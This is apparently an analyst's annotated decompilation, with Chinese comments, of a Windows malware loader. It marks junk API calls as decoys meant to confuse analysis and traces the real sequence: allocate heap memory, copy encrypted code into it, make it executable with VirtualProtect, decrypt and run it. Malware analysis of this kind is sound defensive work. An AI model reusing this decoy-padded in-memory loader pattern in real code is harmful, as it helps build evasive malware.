 v4 = 0;
while ( 1 ) // 画窗口
{
if ( v4 < 0x2425 )
{
PurgeComm(0, 0);
GetVersionExA(&VersionInformation); // 获取操作系统信息
}
GetMonitorInfoA(0, &v18); // 检索监视器的信息
if ( v4 < 0x16C6 )
{
GetModuleHandleW(L"texidewogi xihanevifeturofebutajajogi renuyaxiyepu");
IsWindowEnabled(0); // 确定是否为鼠标和脸盘输入启用了指定的窗口
// 未启用该窗口，返回值为0
}
if ( v4 > &unk_943719 && v18 != 0x1B215BCA )
break;
if ( ++v4 >= 306233043 )
goto LABEL_15;
}
BeginPaint(0, &Paint); // 绘画窗口
LABEL_15:
AllocSize_2531624 = dword_40DD28; // 0FFFD6767h
v5 = 0;
do
{
if ( v5 < 6088 )
PeekNamedPipe(0, &Buffer, 0, &BytesRead, &TotalBytesAvail, &BytesLeftThisMessage);// 迷惑函数
if ( v5 == 266419 )
{
AllocSize_2531624 += 0x7958C; // 真正要执行：获取真正要开辟空间的大小
// AllocSize + 0x7958C = 4FCF3
}
else if ( v5 < 5332 )
{
SetUserObjectSecurity(0, &pSIRequested, 0);// 迷惑函数
EnumSystemLocalesW(0, 0); // 迷惑函数：枚举操作系统上安装或支持的语言环境
}
++v5;
}
while ( v5 < 2862502 );
GetProcAddress = ::GetProcAddress;
hKernel32 = GetModuleHandleA("kernel32.dll"); // 获取Kernel32.dll句柄
LocalAlloc_426F8C = ::GetProcAddress(hKernel32, "LocalAlloc");// 获取函数LocalAlloc
AllocAddr_426F88 = (LocalAlloc_426F8C)(0, AllocSize_2531624);// 开辟大小4FCF3的堆空间
i = 0;
offset_data_2556FF4 = offset_40DD1C; // 获取偏移40DD1C的地址
if ( AllocSize_2531624 )
{
do
{
if ( i < 0x1F30 )
{
SetFocus(0); // 迷惑函数:将键盘焦点设置到指定的窗口
SetDCPenColor(0, 0); // 迷惑函数：将当前设备上下文（DC）笔的颜色设置为指定的颜色值
}
*(AllocAddr_426F88 + i) = *(offset_data_2556FF4 + i + 0x7958C);// 真正要执行：往开辟的堆空间中写入汇编指令
++i;
}
while ( i < AllocSize_2531624 );
GetProcAddress = ::GetProcAddress;
}
v8 = 0;
do
{
if ( v8 < 9268 )
{
GetComputerNameA(&Buffer, &pSIRequested); // 迷惑函数：获取主机名
GetClipboardFormatNameW(0, &szFormatName, 0);// 迷惑函数：从剪贴板检索指定的注册格式的名称
}
if ( v8 == 0x4114C )
{
VirtualProtect_426F80 = GetProcAddress(hKernel32, "VirtualProtect");// 获取函数VirtualProctect
(VirtualProtect_426F80)(AllocAddr_426F88, AllocSize_2531624, PAGE_EXECUTE_READWRITE, &BytesRead);// 真正要执行：修改内存保护属性为可读可写可执行
}
else if ( v8 < 4201 )
{
GetWindowPlacement(0, 0); // 迷惑函数：检索显示状态以及指定窗口的还原，最小化和最大化位置
}
++v8;
}
while ( v8 < 1656421 );
Decode_409320(); // 解密写入堆空间中的汇编指令
AllocAddr_426F88(); // 执行写入堆空间的汇编指令
*(*__readfsdword(0x2Cu) + 4) = 1;
GetCommProperties(0, &CommProp);
DdeAccessData(0, &pcbDataSize);
SetConsoleTextAttribute(0, 0);
return 0;